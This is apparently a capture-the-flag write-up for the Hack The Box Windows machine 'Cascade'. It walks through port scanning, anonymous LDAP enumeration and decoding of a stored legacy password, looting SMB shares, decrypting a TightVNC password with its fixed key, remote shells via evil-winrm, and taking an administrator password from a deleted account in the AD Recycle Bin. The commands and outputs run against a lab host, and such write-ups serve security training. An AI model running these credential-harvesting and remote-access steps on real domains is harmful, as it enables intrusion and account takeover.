Cascade Writeup

Introduction :
Cascade is a Medium Windows box released back in March 2020.
Part 1 : Initial Enumeration
As always we begin our Enumeration using Nmap to enumerate opened ports. We will be using the flags -sC for default scripts and -sV to enumerate versions.
[ 10.10.14.11/23 ] [ /dev/pts/2 ] [~/HTB/cascade]
β nmap -vvv -p- 10.10.10.182 --max-retries 0 -Pn --min-rate=500 2>/dev/null | grep Discovered
Discovered open port 53/tcp on 10.10.10.182
Discovered open port 135/tcp on 10.10.10.182
Discovered open port 445/tcp on 10.10.10.182
Discovered open port 139/tcp on 10.10.10.182
Discovered open port 5985/tcp on 10.10.10.182
Discovered open port 49158/tcp on 10.10.10.182
Discovered open port 49154/tcp on 10.10.10.182
Discovered open port 49157/tcp on 10.10.10.182
Discovered open port 3269/tcp on 10.10.10.182
Discovered open port 49155/tcp on 10.10.10.182
Discovered open port 3268/tcp on 10.10.10.182
Discovered open port 49170/tcp on 10.10.10.182
Discovered open port 88/tcp on 10.10.10.182
Discovered open port 636/tcp on 10.10.10.182
Discovered open port 389/tcp on 10.10.10.182
[ 10.10.14.11/23 ] [ /dev/pts/1 ] [~/HTB/cascade]
β nmap -sCV -p 53,135,445,139,3269,636,389 -Pn 10.10.10.182
Host discovery disabled (-Pn). All addresses will be marked 'up' and scan times will be slower.
Starting Nmap 7.91 ( https://nmap.org ) at 2021-06-24 12:27 CEST
Nmap scan report for 10.10.10.182
Host is up (0.45s latency).
PORT STATE SERVICE VERSION
53/tcp open domain Microsoft DNS 6.1.7601 (1DB15D39) (Windows Server 2008 R2 SP1)
| dns-nsid:
|_ bind.version: Microsoft DNS 6.1.7601 (1DB15D39)
135/tcp open msrpc Microsoft Windows RPC
139/tcp open netbios-ssn Microsoft Windows netbios-ssn
389/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: cascade.local, Site: Default-First-Site-Name)
445/tcp open microsoft-ds?
636/tcp open tcpwrapped
3269/tcp open tcpwrapped
Service Info: Host: CASC-DC1; OS: Windows; CPE: cpe:/o:microsoft:windows_server_2008:r2:sp1, cpe:/o:microsoft:windows
Host script results:
|_clock-skew: 8m04s
| smb2-security-mode:
| 2.02:
|_ Message signing enabled and required
| smb2-time:
| date: 2021-06-24T10:36:29
|_ start_date: 2021-06-24T08:24:15
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 84.94 seconds
Part 2 : Getting User Access
Our nmap scan picked up the LDAP ports (389,636) so let's investigate them:
[ 10.10.14.11/23 ] [ /dev/pts/1 ] [~/HTB/cascade]
β ldapsearch -x -h 10.10.10.182 -s base
# extended LDIF
#
# LDAPv3
# base (default) with scope baseObject
# filter: (objectclass=*)
# requesting: ALL
#
#
dn:
currentTime: 20210624104011.0Z
subschemaSubentry: CN=Aggregate,CN=Schema,CN=Configuration,DC=cascade,DC=local
dsServiceName: CN=NTDS Settings,CN=CASC-DC1,CN=Servers,CN=Default-First-Site-N
ame,CN=Sites,CN=Configuration,DC=cascade,DC=local
namingContexts: DC=cascade,DC=local
namingContexts: CN=Configuration,DC=cascade,DC=local
namingContexts: CN=Schema,CN=Configuration,DC=cascade,DC=local
namingContexts: DC=DomainDnsZones,DC=cascade,DC=local
namingContexts: DC=ForestDnsZones,DC=cascade,DC=local
defaultNamingContext: DC=cascade,DC=local
[...]
So we 're going to fetch from DC=cascade,DC=local:
[ 10.10.14.11/23 ] [ /dev/pts/1 ] [~/HTB/cascade]
β ldapsearch -x -h 10.10.10.182 -b 'DC=cascade,DC=local' > ldap.enum
It produces alot of output so let's grep the interesting things out of it:
[ 10.10.14.11/23 ] [ /dev/pts/1 ] [~/HTB/cascade]
β ldapsearch -x -h 10.10.10.182 -b 'DC=cascade,DC=local' > ldap.enum
[ 10.10.14.11/23 ] [ /dev/pts/1 ] [~/HTB/cascade]
β cat ldap.enum| grep -i pwd | grep -ve "Last"
maxPwdAge: -9223372036854775808
minPwdAge: 0
minPwdLength: 5
pwdProperties: 0
pwdHistoryLength: 0
badPwdCount: 0
maxPwdAge: -37108517437440
minPwdAge: 0
minPwdLength: 0
pwdProperties: 0
pwdHistoryLength: 0
badPwdCount: 0
badPwdCount: 0
badPwdCount: 0
badPwdCount: 0
cascadeLegacyPwd: clk0bjVldmE=
badPwdCount: 0
badPwdCount: 0
badPwdCount: 0
badPwdCount: 0
badPwdCount: 0
badPwdCount: 0
badPwdCount: 0
badPwdCount: 0
badPwdCount: 0
badPwdCount: 0
badPwdCount: 0
[ 10.10.14.11/23 ] [ /dev/pts/1 ] [~/HTB/cascade]
β echo 'clk0bjVldmE=' | base64 -d
rY4n5eva%
So here we have a password. But we don't know whose password it is, so let's grep the lines above cascadeLegacyPwd
[ 10.10.14.11/23 ] [ /dev/pts/1 ] [~/HTB/cascade]
β cat ldap.enum| grep -B 15 'cascadeLegacyPwd'
primaryGroupID: 513
objectSid:: AQUAAAAAAAUVAAAAMvuhxgsd8Uf1yHJFVQQAAA==
accountExpires: 9223372036854775807
logonCount: 2
sAMAccountName: r.thompson
sAMAccountType: 805306368
userPrincipalName: r.thompson@cascade.local
objectCategory: CN=Person,CN=Schema,CN=Configuration,DC=cascade,DC=local
dSCorePropagationData: 20200126183918.0Z
dSCorePropagationData: 20200119174753.0Z
dSCorePropagationData: 20200119174719.0Z
dSCorePropagationData: 20200119174508.0Z
dSCorePropagationData: 16010101000000.0Z
lastLogonTimestamp: 132294360317419816
msDS-SupportedEncryptionTypes: 0
cascadeLegacyPwd: clk0bjVldmE=
Now we know that this is r.thompson's password, so let's try to login via SMB:
[ 10.10.14.11/23 ] [ /dev/pts/1 ] [~/HTB/cascade]
β smbclient -U 'r.thompson' -L \\\\10.10.10.182\\
Enter WORKGROUP\r.thompson's password: **rY4n5eva**
Sharename Type Comment
--------- ---- -------
ADMIN$ Disk Remote Admin
Audit$ Disk
C$ Disk Default share
Data Disk
IPC$ IPC Remote IPC
NETLOGON Disk Logon server share
print$ Disk Printer Drivers
SYSVOL Disk Logon server share
SMB1 disabled -- no workgroup available
Let's get everything we can from the Data share:
[ 10.10.14.11/23 ] [ /dev/pts/1 ] [~/HTB/cascade]
β smbclient -U 'r.thompson' \\\\10.10.10.182\\Data
Enter WORKGROUP\r.thompson's password:
Try "help" to get a list of possible commands.
smb: \> recurse on
smb: \> prompt off
smb: \> mget *
NT_STATUS_ACCESS_DENIED listing \Contractors\*
NT_STATUS_ACCESS_DENIED listing \Finance\*
NT_STATUS_ACCESS_DENIED listing \Production\*
NT_STATUS_ACCESS_DENIED listing \Temps\*
getting file \IT\Email Archives\Meeting_Notes_June_2018.html of size 2522 as IT/Email Archives/Meeting_Notes_June_2018.html (1.0 KiloBytes/sec) (average 1.0 KiloBytes/sec)
getting file \IT\Logs\Ark AD Recycle Bin\ArkAdRecycleBin.log of size 1303 as IT/Logs/Ark AD Recycle Bin/ArkAdRecycleBin.log (0.7 KiloBytes/sec) (average 0.9 KiloBytes/sec)
getting file \IT\Logs\DCs\dcdiag.log of size 5967 as IT/Logs/DCs/dcdiag.log (2.6 KiloBytes/sec) (average 1.5 KiloBytes/sec)
getting file \IT\Temp\s.smith\VNC Install.reg of size 2680 as IT/Temp/s.smith/VNC Install.reg (1.5 KiloBytes/sec) (average 1.5 KiloBytes/sec)
smb: \> exit
[ 10.10.14.11/23 ] [ /dev/pts/1 ] [~/HTB/cascade]
β tree
.
βββ Contractors
βββ Finance
βββ **IT**
βΒ Β βββ Email Archives
βΒ Β βΒ Β βββ Meeting_Notes_June_2018.html
βΒ Β βββ LogonAudit
βΒ Β βββ Logs
βΒ Β βΒ Β βββ Ark AD Recycle Bin
βΒ Β βΒ Β βΒ Β βββ ArkAdRecycleBin.log
βΒ Β βΒ Β βββ DCs
βΒ Β βΒ Β βββ dcdiag.log
βΒ Β βββ **Temp**
βΒ Β βββ r.thompson
βΒ Β βββ **s.smith**
βΒ Β βββ **VNC Install.reg**
βββ ldap.enum
βββ Production
βββ Temps
13 directories, 5 files
Here we see VNC Install.reg which looks interesting:
[ 10.10.14.11/23 ] [ /dev/pts/1 ] [~/HTB/cascade]
β cat IT/Temp/s.smith/VNC\ Install.reg
Windows Registry Editor Version 5.00
[HKEY_LOCAL_MACHINE\SOFTWARE\TightVNC]
[HKEY_LOCAL_MACHINE\SOFTWARE\TightVNC\Server]
"ExtraPorts"=""
"QueryTimeout"=dword:0000001e
"QueryAcceptOnTimeout"=dword:00000000
[...]
"Password"=hex:6b,cf,2a,4b,6e,5a,ca,0f
[...]
Now the password string seems to be an encoded string which is also hex encoded. After googling a bit, we see here that VNC uses the hardcoded key "\x17\x52\x6b\x06\x23\x4e\x58\x07" to encrypt passwords, so let's decrypt it with metasploit:
[ 10.10.14.11/23 ] [ /dev/pts/1 ] [~/HTB/cascade]
β msfconsole
___ ____
,-"" `. < HONK >
,' _ e )`-._ / ----
/ ,' `-._v.===-'
/ /
/ ;
_ / ;
(`._ _.-"" ""--..__,' |
v_ `-"" \
v`- :
(__ v__. ;
`-. '-.__. _.' /
\ `-.__,-' _,'
`._ , /__,-'
""._\__,'v v____
| | `----.`.
| | \ `.
; |___ \-``
\ --v
`.`.v
`-'
=[ metasploit v6.0.48-dev ]
+ -- --=[ 2139 exploits - 1139 auxiliary - 365 post ]
+ -- --=[ 592 payloads - 45 encoders - 10 nops ]
+ -- --=[ 8 evasion ]
Metasploit tip: Save the current environment with the
save command, future console restarts will use this
environment again
msf6 > irb
[*] Starting IRB shell...
[*] You are in the "framework" object
irb: warn: can't alias jobs from irb_jobs.
>> fixedkey = "\x17\x52\x6b\x06\x23\x4e\x58\x07"
>> require 'rex/proto/rfb'
=> false
>> Rex::Proto::RFB::Cipher.decrypt ["6bcf2a4b6e5aca0f"].pack('H*'), fixedkey
=> "sT333ve2"
>>
Now if for some reason you can't do it inside metasploit's irb shell, just do it with native linux tools:
[ 10.10.14.11/23 ] [ /dev/pts/1 ] [~/HTB/cascade]
β echo -n 6bcf2a4b6e5aca0f | xxd -r -p | openssl enc -des-cbc --nopad --nosalt -K e84ad660c4721ae0 -iv 0000000000000000 -d | hexdump -Cv
00000000 73 54 33 33 33 76 65 32 |sT333ve2|
00000008
And there you go! We managed to get a password, since the the VNC file was in s.smith's directory, let's try to use that password to login via SMB:
[ 10.10.14.11/23 ] [ /dev/pts/1 ] [~/HTB/cascade]
β smbclient -U 's.smith' \\\\10.10.10.182\\Audit$
Enter WORKGROUP\s.smith's password:
Try "help" to get a list of possible commands.
smb: \> ls
. D 0 Wed Jan 29 19:01:26 2020
.. D 0 Wed Jan 29 19:01:26 2020
CascAudit.exe An 13312 Tue Jan 28 22:46:51 2020
CascCrypto.dll An 12288 Wed Jan 29 19:00:20 2020
DB D 0 Tue Jan 28 22:40:59 2020
RunAudit.bat A 45 Wed Jan 29 00:29:47 2020
System.Data.SQLite.dll A 363520 Sun Oct 27 07:38:36 2019
System.Data.SQLite.EF6.dll A 186880 Sun Oct 27 07:38:38 2019
x64 D 0 Sun Jan 26 23:25:27 2020
x86 D 0 Sun Jan 26 23:25:27 2020
13106687 blocks of size 4096. 8167789 blocks available
smb: \> cd DB
smb: \DB\> ls
. D 0 Tue Jan 28 22:40:59 2020
.. D 0 Tue Jan 28 22:40:59 2020
Audit.db An 24576 Tue Jan 28 22:39:24 2020
13106687 blocks of size 4096. 8167789 blocks available
smb: \DB\> get Audit.db
getting file \DB\Audit.db of size 24576 as Audit.db (6.7 KiloBytes/sec) (average 6.7 KiloBytes/sec)
After logging in as s.smith via SMB we see a sqlite3 file called Audit.db, so let's inspect it:
[ 10.10.14.11/23 ] [ /dev/pts/1 ] [~/HTB/cascade]
β file Audit.db
Audit.db: SQLite 3.x database, last written using SQLite version 3027002
[ 10.10.14.11/23 ] [ /dev/pts/1 ] [~/HTB/cascade]
β sqlite3 Audit.db
SQLite version 3.34.1 2021-01-20 14:10:07
Enter ".help" for usage hints.
sqlite> .tables
DeletedUserAudit Ldap Misc
sqlite> select * from Ldap;
**1|ArkSvc|BQO5l5Kj9MdErXx6Q6AGOw==|cascade.local**
Now if we google BQO5l5Kj9MdErXx6Q6AGOw== we stumble upon the following C# piece of codehere and at the bottom we see a password w3lc0meFr31nd so we try to use it to login with the associated user ArkSvc :
[ 10.10.14.11/23 ] [ /dev/pts/1 ] [~/HTB/cascade]
β evil-winrm -u ArkSvc -p 'w3lc0meFr31nd' -i 10.10.10.182
Evil-WinRM shell v2.4
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\arksvc\Documents>
And we managed to get a shell onto the box!
Part 3 : Getting Root Access
Now in order to privesc to the Administrator user we need to take a look at the current user's Group Memberships:
*Evil-WinRM* PS C:\Users\arksvc> net user arksvc
User name arksvc
Full Name ArkSvc
Comment
User's comment
Country code 000 (System Default)
Account active Yes
Account expires Never
Password last set 1/9/2020 5:18:20 PM
Password expires Never
Password changeable 1/9/2020 5:18:20 PM
Password required Yes
User may change password No
Workstations allowed All
Logon script
User profile
Home directory
Last logon 1/29/2020 10:05:40 PM
Logon hours allowed All
Local Group Memberships *AD Recycle Bin *IT
*Remote Management Use
Global Group memberships *Domain Users
The command completed successfully.
iHere we see that arksvc is a member of the AD Recycle Bin group. So we should be able to reover deleted items from the machine:
*Evil-WinRM* PS C:\Users\arksvc> Get-ADObject -filter 'isDeleted -eq $true -and name -ne "Deleted Objects"' -includeDeletedObjects
[...]
Deleted : True
DistinguishedName : CN=TempAdmin\0ADEL:f0cc344d-31e0-4866-bceb-a842791ca059,CN=Deleted Objects,DC=cascade,DC=local
**Name : TempAdmin**
DEL:f0cc344d-31e0-4866-bceb-a842791ca059
ObjectClass : user
ObjectGUID : f0cc344d-31e0-4866-bceb-a842791ca059
Here we see something interesting with the name 'TempAdmin' so let's dig deeper:
*Evil-WinRM* PS C:\Users\arksvc> Get-ADObject -filter 'displayName -eq "TempAdmin"' -includeDeletedObjects -Property *
accountExpires : 9223372036854775807
badPasswordTime : 0
badPwdCount : 0
CanonicalName : cascade.local/Deleted Objects/TempAdmin
DEL:f0cc344d-31e0-4866-bceb-a842791ca059
**cascadeLegacyPwd : YmFDVDNyMWFOMDBkbGVz**
CN : TempAdmin
DEL:f0cc344d-31e0-4866-bceb-a842791ca059
codePage : 0
countryCode : 0
Created : 1/27/2020 3:23:08 AM
createTimeStamp : 1/27/2020 3:23:08 AM
Deleted : True
Description :
DisplayName : TempAdmin
DistinguishedName : CN=TempAdmin\0ADEL:f0cc344d-31e0-4866-bceb-a842791ca059,CN=Deleted Objects,DC=cascade,DC=local
dSCorePropagationData : {1/27/2020 3:23:08 AM, 1/1/1601 12:00:00 AM}
givenName : TempAdmin
instanceType : 4
isDeleted : True
LastKnownParent : OU=Users,OU=UK,DC=cascade,DC=local
lastLogoff : 0
lastLogon : 0
logonCount : 0
Modified : 1/27/2020 3:24:34 AM
modifyTimeStamp : 1/27/2020 3:24:34 AM
msDS-LastKnownRDN : TempAdmin
Name : TempAdmin
DEL:f0cc344d-31e0-4866-bceb-a842791ca059
nTSecurityDescriptor : System.DirectoryServices.ActiveDirectorySecurity
ObjectCategory :
ObjectClass : user
ObjectGUID : f0cc344d-31e0-4866-bceb-a842791ca059
objectSid : S-1-5-21-3332504370-1206983947-1165150453-1136
primaryGroupID : 513
ProtectedFromAccidentalDeletion : False
pwdLastSet : 132245689883479503
sAMAccountName : TempAdmin
sDRightsEffective : 0
userAccountControl : 66048
userPrincipalName : TempAdmin@cascade.local
uSNChanged : 237705
uSNCreated : 237695
whenChanged : 1/27/2020 3:24:34 AM
whenCreated : 1/27/2020 3:23:08 AM
Same as before, we see the cascadeLegacyPwd password in base64, so we decode it:
[ 10.10.14.11/23 ] [ /dev/pts/2 ] [~/HTB/cascade]
β echo 'YmFDVDNyMWFOMDBkbGVz' | base64 -d
baCT3r1aN00dles
let's see if this is the correct Administrator password:
[ 10.10.14.11/23 ] [ /dev/pts/2 ] [~/HTB/cascade]
β evil-winrm -u Administrator -p 'baCT3r1aN00dles' -i 10.10.10.182
Evil-WinRM shell v2.4
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\Administrator\Documents> cd ../../
*Evil-WinRM* PS C:\Users> type Administrator\Desktop\root.txt
94XXXXXXXXXXXXXXXXXXXXXXXXXXXXXX
*Evil-WinRM* PS C:\Users> type s.smith\Desktop\user.txt
75XXXXXXXXXXXXXXXXXXXXXXXXXXXXXX
And there you go! We managed to get to the Administrator user of the box and print both flags.
Conclusion

Here we can see the progress graph :

Nihilist
Donate XMR to Nihilist:
8C1MNeB4KEHGApg6sPxFPn3NWERD3mPv7AjC8mCm1CJCXjoKnf36SYBdZ6ywCMdZRC4cxu7Uax3tufDqMXS2mLvHNCJzQZS